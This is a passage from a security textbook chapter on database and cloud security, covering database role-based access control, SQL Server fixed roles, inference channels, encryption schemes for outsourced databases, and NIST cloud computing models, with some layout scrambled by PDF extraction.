A role-based access control (RBAC) scheme is a natural fit for database access
control. Unlike a file system associated with a single or a few applications, a database
system often supports dozens of applications. In such an environment, an individual
user may use a variety of applications to perform a variety of tasks, each of which
requires its own set of privileges. It would be poor administrative practice to simply
grant users all of the access rights they require for all the tasks they perform. RBAC
provides a means of easing the administrative burden and improving security.
In a discretionary access control environment, we can classify database users
in three broad categories:
•
Application owner: An end user who owns database objects (tables, columns,
rows) as part of an application. That is, the database objects are generated by
the application or are prepared for use by the application.

172
Chapter 5 / Database anD ClouD seCurity
•
End user other than application owner: An end user who operates on database
objects via a particular application but does not own any of the database objects.
•
Administrator: User who has administrative responsibility for part or all of the
database.
We can make some general statements about RBAC concerning these
three types of users. An application has associated with it a number of tasks,
with each task requiring specific access rights to portions of the database.
For each task, one or more roles can be defined that specify the needed access
rights. The application owner may assign roles to end users. Administrators are
responsible for more sensitive or general roles, including those having to do
with managing physical and logical database components, such as data files,
users, and security mechanisms. The system needs to be set up to give certain
administrators certain privileges. Administrators in turn can assign users to
administrative-related roles.
A database RBAC facility needs to provide the following capabilities:
•
Create and delete roles.
•
Define permissions for a role.
•
Assign and cancel assignment of users to roles.
A good example of the use of roles in database security is the RBAC
facility provided by Microsoft SQL Server. SQL Server supports three types of
roles: server roles, database roles, and user-defined roles. The first two types
of roles are referred to as fixed roles (Table 5.2); these are preconfigured for a
system with specific access rights. The administrator or user cannot add, delete,
or modify fixed roles; it is only possible to add and remove users as members of
a fixed role.
Fixed server roles are defined at the server level and exist independently
of any user database. They are designed to ease the administrative task.
These roles have different permissions and are intended to provide the ability
to spread the administrative responsibilities without having to give out complete
control. Database administrators can use these fixed server roles to assign
different administrative tasks to personnel and give them only the rights they
absolutely need.
Fixed database roles operate at the level of an individual database. As with
fixed server roles, some of the fixed database roles, such as db_accessadmin and
db_securityadmin, are designed to assist a DBA with delegating administrative
responsibilities. Others, such as db_datareader and db_datawriter, are designed to
provide blanket permissions for an end user.
SQL Server allows users to create roles. These user-defined roles can
then be assigned access rights to portions of the database. A user with proper
authorization (typically, a user assigned to the db_securityadmin role) may
define a new role and associate access rights with the role. There are two
types of user-defined roles: standard and application. For a standard role,
an authorized user can assign other users to the role. An application role is
associated with an application rather than with a group of users and requires

5.6 / inferenCe
173
Table 5.2
Fixed Roles in Microsoft Sql Server
Role
Permissions
Fixed Server Roles
sysadmin
Can perform any activity in SQL Server and have complete control over
all database functions
serveradmin
Can set server-wide configuration options, shut down the server
setupadmin
Can manage linked servers and startup procedures
securityadmin
Can manage logins and CREATE DATABASE permissions, also read
error logs and change passwords
processadmin
Can manage processes running in SQL Server
Dbcreator
Can create, alter, and drop databases
diskadmin
Can manage disk files
bulkadmin
Can execute BULK INSERT statements
Fixed Database Roles
db_owner
Has all permissions in the database
db_accessadmin
Can add or remove user IDs
db_datareader
Can select all data from any user table in the database
db_datawriter
Can modify any data in any user table in the database
db_ddladmin
Can issue all data definition language statements
db_securityadmin
Can manage all permissions, object ownerships, roles and role memberships
db_backupoperator
Can issue DBCC, CHECKPOINT, and BACKUP statements
db_denydatareader
Can deny permission to select data in the database
db_denydatawriter
Can deny permission to change data in the database
a password. The role is activated when an application executes the appropriate
code. A user who has access to the application can use the application role for
database access. Often database applications enforce their own security based on
the application logic. For example, you can use an application role with its own
password to allow the particular user to obtain and modify any data only during
specific hours. Thus, you can realize more complex security management within
the application logic.
Inference, as it relates to database security, is the process of performing authorized
queries and deducing unauthorized information from the legitimate responses
received. The inference problem arises when the combination of a number of
data items is more sensitive than the individual items, or when a combination of
data items can be used to infer data of a higher sensitivity. Figure 5.7 illustrates
the process. The attacker may make use of nonsensitive data as well as metadata.

174
Chapter 5 / Database anD ClouD seCurity
Metadata refers to knowledge about correlations or dependencies among data
items that can be used to deduce information not otherwise available to a
particular user. The information transfer path by which unauthorized data is
obtained is referred to as an inference channel.
In general terms, two inference techniques can be used to derive additional
information: analyzing functional dependencies between attributes within a table
or across tables, and merging views with the same constraints.
An example of the latter shown in Figure 5.8, illustrates the inference prob-
lem. Figure 5.8a shows an Inventory table with four columns. Figure 5.8b shows
two views, defined in SQL as follows:
CREATE view V1 AS
CREATE view V2 AS
SELECT Availability, Cost
SELECT Item, Department
FROM Inventory
FROM Inventory
WHERE Department = ”hardware”
WHERE Department = ”hardware”
Users of these views are not authorized to access the relationship between
Item and Cost. A user who has access to either or both views cannot infer
the relationship by functional dependencies. That is, there is not a functional
relationship between Item and Cost such that knowing Item and perhaps other
information is sufficient to deduce Cost. However, suppose the two views
are created with the access constraint that Item and Cost cannot be accessed
together. A user who knows the structure of the Inventory table and who knows
that the view tables maintain the same row order as the Inventory table is then
able to merge the two views to construct the table shown in Figure 5.8c. This
violates the access control policy that the relationship of attributes Item and
Cost must not be disclosed.
In general terms, there are two approaches to dealing with the threat of
disclosure by inference:
Sensitive
data
Metadata
Authorized
access
Unauthorized
access
Inference
Access control
Non
sensitive
data
Figure 5.7
Indirect Information Access via Inference Channel

5.6 / inferenCe
175
•
Inference detection during database design: This approach removes an
inference channel by altering the database structure or by changing the
access control regime to prevent inference. Examples include removing data
dependencies by splitting a table into multiple tables or using more fine-
grained access control roles in an RBAC scheme. Techniques in this category
often result in unnecessarily stricter access controls that reduce availability.
•
Inference detection at query time: This approach seeks to eliminate an
inference channel violation during a query or series of queries. If an inference
channel is detected, the query is denied or altered.
For either of the preceding approaches, some inference detection algorithm
is needed. This is a difficult problem and the subject of ongoing research. To give
some appreciation of the difficulty, we present an example taken from [LUNT89].
Consider a database containing personnel information, including names,
addresses, and salaries of employees. Individually, the name, address, and salary
information is available to a subordinate role, such as Clerk, but the association
of names and salaries is restricted to a superior role, such as Administrator. This
is similar to the problem illustrated in Figure 5.8. One solution to this problem is
to construct three tables, which include the following information:
Employees (Emp#, Name, Address)
Salaries (S#, Salary)
Emp-Salary (Emp#, S#)
Availability
Item
Cost ($)
Department
Rolling pin
Shower/tub cleaner
Cake pan
Decorative chain
Lid support
Shelf support
in-store/online
hardware
hardware
hardware
housewares
housewares
housewares
7.99
5.49
104.99
12.99
11.99
10.99
in-store/online
in-store/online
in-store/online
online only
online only
(a) Inventory table
Department
Item
Decorative chain
Lid support
Shelf support
hardware
hardware
hardware
Availability
Cost ($)
in-store/online
7.99
5.49
104.99
in-store/online
online only
(b) Two views
Department
Item
Decorative chain
Lid support
Shelf support
hardware
hardware
hardware
Availability
Cost ($)
in-store/online
7.99
5.49
104.99
in-store/online
online only
(c) Table derived from combining query answers
Figure 5.8
Inference Example

176
Chapter 5 / Database anD ClouD seCurity
where each line consists of the table name followed by a list of column names for that
table. In this case, each employee is assigned a unique employee number (Emp#)
and a unique salary number (S#). The Employees table and the Salaries table
are accessible to the Clerk role, but the Emp-Salary table is only available to the
Administrator role. In this structure, the sensitive relationship between employees
and salaries is protected from users assigned the Clerk role. Now suppose that we
want to add a new attribute, employee start date, which is not sensitive. This could
be added to the Salaries table as follows:
Employees (Emp#, Name, Address)
Salaries (S#, Salary, Start-Date)
Emp-Salary (Emp#, S#)
However, an employee’s start date is an easily observable or discoverable
attribute of an employee. Thus a user in the Clerk role should be able to infer (or
partially infer) the employee’s name. This would compromise the relationship between
employee and salary. A straightforward way to remove the inference channel is to
add the start-date column to the Employees table rather than to the Salaries table.
The first security problem indicated in this sample, that it was possible to infer
the relationship between employee and salary, can be detected through analysis
of the data structures and security constraints that are available to the DBMS.
However, the second security problem, in which the start-date column was added
to the Salaries table, cannot be detected using only the information stored in the
database. In particular, the database does not indicate that the employee name can
be inferred from the start date.
In the general case of a relational database, inference detection is a complex
and difficult problem. For multilevel secure databases, discussed in Chapter 13,
and statistical databases, discussed in the next section, progress has been made in
devising specific inference detection techniques.
The database is typically the most valuable information resource for any organization
and is therefore protected by multiple layers of security, including firewalls,
authentication mechanisms, general access control systems, and database access
control systems. In addition, for particularly sensitive data, database encryption is
warranted and often implemented. Encryption becomes the last line of defense in
database security.
There are two disadvantages to database encryption:
•
Key management: Authorized users must have access to the decryption key for
the data for which they have access. Because a database is typically accessible
to a wide range of users and a number of applications, providing secure keys
to selected parts of the database to authorized users and applications is a
complex task.
•
Inflexibility: When part or all of the database is encrypted, it becomes more
difficult to perform record searching.

5.7 / Database enCryption
177
Encryption can be applied to the entire database, at the record level (encrypt
selected records), at the attribute level (encrypt selected columns), or at the level of
the individual field.
A number of approaches have been taken to database encryption. In this
section, we look at a representative approach for a multiuser database.
A DBMS is a complex collection of hardware and software. It requires a large
storage capacity and requires skilled personnel to perform maintenance, disaster
protection, update, and security. For many small and medium-sized organizations,
an attractive solution is to outsource the DBMS and the database to a service
provider. The service provider maintains the database off site and can provide high
availability, disaster prevention, and efficient access and update. The main concern
with such a solution is the confidentiality of the data.
A straightforward solution to the security problem in this context is to encrypt
the entire database and not provide the encryption/decryption keys to the service
provider. This solution by itself is inflexible. The user has little ability to access
individual data items based on searches or indexing on key parameters, but rather
would have to download entire tables from the database, decrypt the tables, and
work with the results. To provide more flexibility, it must be possible to work with
the database in its encrypted form.
An example of such an approach, depicted in Figure 5.9, is reported in
[DAMI05] and [DAMI03]. A similar approach is described in [HACI02]. Four
entities are involved:
•
Data owner: An organization that produces data to be made available for
controlled release, either within the organization or to external users.
•
User: Human entity that presents requests (queries) to the system. The user
could be an employee of the organization who is granted access to the database
Query
processor
1. Original query
metadata
4. Plaintext
result
2. Transformed
query
3. Encrypted
result
Client
User
Data owner
Server
Encrypt/
decrypt
Query
executor
Meta
data
Meta
data
Encrypted
database
Data-
base
Figure 5.9
A Database Encryption Scheme

178
Chapter 5 / Database anD ClouD seCurity
via the server, or a user external to the organization who, after authentication,
is granted access.
•
Client: Front end that transforms user queries into queries on the encrypted
data stored on the server.
•
Server: An organization that receives the encrypted data from a data owner
and makes them available for distribution to clients. The server could in
fact be owned by the data owner but, more typically, is a facility owned and
maintained by an external provider.
Let us first examine the simplest possible arrangement based on this scenario.
Suppose that each individual item in the database is encrypted separately, all using
the same encryption key. The encrypted database is stored at the server, but the
server does not have the key, so that the data are secure at the server. Even if
someone were able to hack into the server’s system, all he or she would have access
to is encrypted data. The client system does have a copy of the encryption key. A user
at the client can retrieve a record from the database with the following sequence:
1. The user issues an SQL query for fields from one or more records with a
specific value of the primary key.
2. The query processor at the client encrypts the primary key, modifies the SQL
query accordingly, and transmits the query to the server.
3. The server processes the query using the encrypted value of the primary key
and returns the appropriate record or records.
4. The query processor decrypts the data and returns the results.
For example, consider this query, which was introduced in Section 5.1, on the
database of Figure 5.4a:
SELECT Ename, Eid, Ephone
FROM Employee
WHERE Did = 15
Assume that the encryption key k is used and that the encrypted value of the
department id 15 is E(k, 15) = 1000110111001110. Then the query processor at the
client could transform the preceding query into
SELECT Ename, Eid, Ephone
FROM Employee
WHERE Did = 1000110111001110
This method is certainly straightforward but, as was mentioned, lacks flexibility.
For example, suppose the Employee table contains a salary attribute and the user
wishes to retrieve all records for salaries less than $70K. There is no obvious way to
do this, because the attribute value for salary in each record is encrypted. The set
of encrypted values do not preserve the ordering of values in the original attribute.
To provide more flexibility, the following approach is taken. Each record
(row) of a table in the database is encrypted as a block. Referring to the abstract

5.7 / Database enCryption
179
model of a relational database in Figure 5.3, each row R
i
is treated as a contiguous
block B
i
= (x
i1
|| x
i2
||… || x
iM
). Thus, each attribute value in R
i
, regardless of whether
it is text or numeric, is treated as a sequence of bits, and all of the attribute values
for that row are concatenated together to form a single binary block. The entire row
is encrypted, expressed as E(k, B
i
) = E(k, (x
i1
|| x
i2
|| … || x
iM
)). To assist in data
retrieval, attribute indexes are associated with each table. For some or all of the
attributes an index value is created. For each row R
i
of the unencrypted database,
the mapping is as follows (Figure 5.10):
(x
i1
, x
i2
, … , x
iM
)
S [E(k, B
i
), I
i1
, I
i2
, … , I
iM
]
For each row in the original database, there is one row in the encrypted
database. The index values are provided to assist in data retrieval. We can proceed
as follows. For any attribute, the range of attribute values is divided into a set of
non-overlapping partitions that encompass all possible values, and an index value is
assigned to each partition.
Table 5.3 provides an example of this mapping. Suppose that employee ID
(eid) values lie in the range [1, 1000]. We can divide these values into five partitions:
[1, 200], [201, 400], [401, 600], [601, 800], and [801, 1000]; and then assign index
values 1, 2, 3, 4, and 5, respectively. For a text field, we can derive an index from
the first letter of the attribute value. For the attribute ename, let us assign index
1 to values starting with A or B, index 2 to values starting with C or D, and so on.
Similar partitioning schemes can be used for each of the attributes. Table 5.3b
shows the resulting table. The values in the first column represent the encrypted
values for each row. The actual values depend on the encryption algorithm and the
encryption key. The remaining columns show index values for the corresponding
attribute values. The mapping functions between attribute values and index values
constitute metadata that are stored at the client and data owner locations but not
at the server.
This arrangement provides for more efficient data retrieval. Suppose, for
example, a user requests records for all employees with eid
6 300. The query
processor requests all records with I(eid)
… 2. These are returned by the server.
The query processor decrypts all rows returned, discards those that do not match
the original query, and returns the requested unencrypted data to the user.
E(k, B
1
)
E(k, B
i
)
E(k, B
N
)
I
1I
I
i
1
I
N
1
I
1j
I
ij
I
Nj
I
1M
I
iM
I
NM
B
i
= (x
i
1
|| x
i
2
|| ... || x
iM
)
Figure 5.10
Encryption Scheme for Database of Figure 5.3

180
Chapter 5 / Database anD ClouD seCurity
The indexing scheme just described does provide a certain amount
of information to an attacker, namely a rough relative ordering of rows by a
given attribute. To obscure such information, the ordering of indexes can
be randomized. For example, the eid values could be partitioned by mapping
[1, 200], [201, 400], [401, 600], [601, 800], and [801, 1000] into 2, 3, 5, 1, and 4,
respectively. Because the metadata are not stored at the server, an attacker
could not gain this information from the server.
Other features may be added to this scheme. To increase the efficiency of
accessing records by means of the primary key, the system could use the encrypted
value of the primary key attribute values, or a hash value. In either case, the row
corresponding to the primary key value could be retrieved individually. Different
portions of the database could be encrypted with different keys, so that users
would only have access to that portion of the database for which they had the
decryption key. This latter scheme could be incorporated into a role-based access
control system.
There is an increasingly prominent trend in many organizations to move a substantial
portion or even all information technology (IT) operations to an Internet-connected
infrastructure known as enterprise cloud computing. The use of cloud computing
raises a number of security issues, particularly in the area of database security.
This section provides an overview of cloud computing. Section 5.9 discusses cloud
computing security.
(b) Encrypted Employee Table with Indexes
E(k, B)
I(eid)
I(ename)
I(salary)
I(addr)
I(did)
1100110011001011…
1
10
3
7
4
0111000111001010…
5
7
2
7
8
1100010010001101…
2
5
1
9
5
0011010011111101…
5
5
2
4
9
Table 5.3
Encrypted Database Example
(a) Employee Table
eid
ename
salary
addr
did
23
Tom
70K
Maple
45
860
Mary
60K
Main
83
320
John
50K
River
50
875
Jerry
55K
Hopewell
92

5.8 / ClouD CoMputing
181
Cloud computing: A model for enabling ubiquitous, convenient, on-demand
network access to a shared pool of configurable computing resources (e.g.,
networks, servers, storage, applications, and services) that can be rapidly
provisioned and released with minimal management effort or service provider
interaction. This cloud model promotes availability and is composed of five
essential characteristics, three service models, and four deployment models.
Cloud Computing Elements
NIST SP-800-145 (The NIST Definition of Cloud Computing) defines cloud com-
puting as follows:
The definition refers to various models and characteristics, whose relationship is
illustrated in Figure 5.11. The essential characteristics of cloud computing include
the following:
•
Broad network access: Capabilities are available over the network and
accessed through standard mechanisms that promote use by heterogeneous
thin or thick client platforms (e.g., mobile phones, laptops, and PDAs) as well
as other traditional or cloud-based software services.
Broad
network access
Resource pooling
Rapid
elasticity
Essential
characteristics
Service
models
Deployment
models
Measured
service
On-demand
self-service
Public
Private
Hybrid
Community
Software as a service (SaaS)
Platform as a service (PaaS)
Infrastructure as a service (IaaS)
Figure 5.11
Cloud Computing Elements

182
Chapter 5 / Database anD ClouD seCurity
•
Rapid elasticity: Cloud computing gives you the ability to expand and
reduce resources according to your specific service requirement. For example,
you may need a large number of server resources for the duration of a specific
task. You can then release these resources upon completion of the task.
•
Measured service: Cloud systems automatically control and optimize
resource use by leveraging a metering capability at some level of abstraction
appropriate to the type of service (e.g., storage, processing, bandwidth, and
active user accounts). Resource usage can be monitored, controlled, and
reported, providing transparency for both the provider and consumer of the
utilized service.
•
On-demand self-service: A consumer can unilaterally provision computing
capabilities, such as server time and network storage, as needed automatically
without requiring human interaction with each service provider. Because
the service is on demand, the resources are not permanent parts of your IT
infrastructure.
•
Resource pooling: The provider’s computing resources are pooled to serve
multiple consumers using a multi-tenant model, with different physical and
virtual resources dynamically assigned and reassigned according to consumer
demand. There is a degree of location independence in that the customer
generally has no control or knowledge over the exact location of the provided
resources, but may be able to specify location at a higher level of abstraction
(e.g., country, state, or datacenter). Examples of resources include storage,
processing, memory, network bandwidth, and virtual machines. Even private
clouds tend to pool resources between different parts of the same organization.
NIST defines three service models, which can be viewed as nested service
alternatives (Figure 5.12):
•
Software as a service (SaaS): Provides service to customers in the form of
software, specifically application software, running on and accessible in the
cloud. SaaS follows the familiar model of Web services, in this case applied
to cloud resources. SaaS enables the customer to use the cloud provider’s
applications running on the provider’s cloud infrastructure. The applications
are accessible from various client devices through a simple interface such as
a Web browser. Instead of obtaining desktop and server licenses for software
products it uses, an enterprise obtains the same functions from the cloud service.
SaaS saves the complexity of software installation, maintenance, upgrades, and
patches. Examples of services at this level are Gmail, Google’s e-mail service,
and Salesforce.com, which helps firms keep track of their customers.
•
Platform as a service (PaaS): Provides service to customers in the form of
a platform on which the customer’s applications can run. PaaS enables the
customer to deploy onto the cloud infrastructure customer-created or
acquired applications. A PaaS cloud provides useful software building blocks,
plus a number of development tools, such as programming languages, run-
time environments, and other tools that assist in deploying new applications
In effect, PaaS is an operating system in the cloud. PaaS is useful for an
organization that wants to develop new or tailored applications while paying

5.8 / ClouD CoMputing
183
for the needed computing resources only as needed and only for as long as
needed. Google App Engine and the Salesforce1 Platform from Salesforce.
com are examples of PaaS.
•
Infrastructure as a service (IaaS): Provides the customer access to the underly-
ing cloud infrastructure. IaaS provides virtual machines and other abstracted
hardware and operating systems, which may be controlled through a service
application programming interface (API). IaaS offers the customer process-
ing, storage, networks, and other fundamental computing resources so that
the customer is able to deploy and run arbitrary software, which can include
operating systems and applications. IaaS enables customers to combine basic
computing services, such as number crunching and data storage, to build highly
adaptable computer systems. Examples of IaaS are Amazon Elastic Compute
Cloud (Amazon EC2) and Windows Azure.
NIST defines four deployment models:
•
Public cloud: The cloud infrastructure is made available to the general public
or a large industry group and is owned by an organization selling cloud
services. The cloud provider is responsible both for the cloud infrastructure
and for the control of data and operations within the cloud.
(a) SaaS
Cloud
Infrastructure
(visible only
to provider)
Cloud Platform
(visible only to provider)
Cloud Application Software
(provided by cloud, visible to subscriber)
(b) PaaS
Cloud
Infrastructure
(visible only
to provider)
Cloud Platform
(visible to subscriber)
Cloud Application Software
(developed by subscriber)
(c) IaaS
Cloud
Infrastructure
(visible to
subscriber)
Cloud Platform
(visible to subscriber)
Cloud Application Software
(developed by subscriber)
Figure 5.12
Cloud Service Models

184
Chapter 5 / Database anD ClouD seCurity
•
Private cloud: The cloud infrastructure is operated solely for an organization.
It may be managed by the organization or a third party and may exist on
premise or off premise. The cloud provider is responsible only for the
infrastructure and not for the control.
•
Community cloud: The cloud infrastructure is shared by several organizations
and supports a specific community that has shared concerns (e.g., mission,
security requirements, policy, and compliance considerations). It may be
managed by the organizations or a third party and may exist on premise or
off premise.
•
Hybrid cloud: The cloud infrastructure is a composition of two or more
clouds (private, community, or public) that remain unique entities but
are bound together by standardized or proprietary technology that enables
data and application portability (e.g., cloud bursting for load balancing
between clouds).
Figure 5.13 illustrates the typical cloud service context. An enterprise maintains
workstations within an enterprise LAN or set of LANs, which are connected by a
Network
or Internet
Router
Router
Servers
LAN
switch
LAN
switch
Enterprise -
cloud user
Cloud
service
provider
Figure 5.13
Cloud Computing Context

5.8 / ClouD CoMputing
185
NIST developed the reference architecture with the following objectives in mind:
•
To illustrate and understand the various cloud services in the context of an
overall cloud computing conceptual model.
•
To provide a technical reference for consumers to understand, discuss, catego-
rize, and compare cloud services.
•
To facilitate the analysis of candidate standards for security, interoperability,
and portability and reference implementations.
The reference architecture, depicted in Figure 5.14, defines five major actors
in terms of the roles and responsibilities:
•
Cloud consumer: A person or organization that maintains a business relation-
ship with, and uses service from, cloud providers.
•
Cloud provider (CP): A person, organization, or entity responsible for mak-
ing a service available to interested parties.
•
Cloud auditor: A party that can conduct independent assessment of cloud
services, information system operations, performance, and security of the
cloud implementation.
•
Cloud broker: An entity that manages the use, performance and delivery of
cloud services, and negotiates relationships between CPs and cloud consumers.
•
Cloud carrier: An intermediary that provides connectivity and transport of
cloud services from CPs to cloud consumers.
The roles of the cloud consumer and provider have already been discussed. To
summarize, a cloud provider can provide one or more of the cloud services to meet
IT and business requirements of cloud consumers. For each of the three service
router through a network or the Internet to the cloud service provider. The cloud
service provider maintains a massive collection of servers, which it manages with a
variety of network management, redundancy, and security tools. In the figure, the
cloud infrastructure is shown as a collection of blade servers, which is a common
architecture.
Cloud Computing Reference Architecture
NIST SP 500-292 (NIST Cloud Computing Reference Architecture) establishes a ref-
erence architecture described as follows:
The NIST cloud computing reference architecture focuses on the requirements
of “what” cloud services provide, not a “how to” design solution and implemen-
tation. The reference architecture is intended to facilitate the understanding of
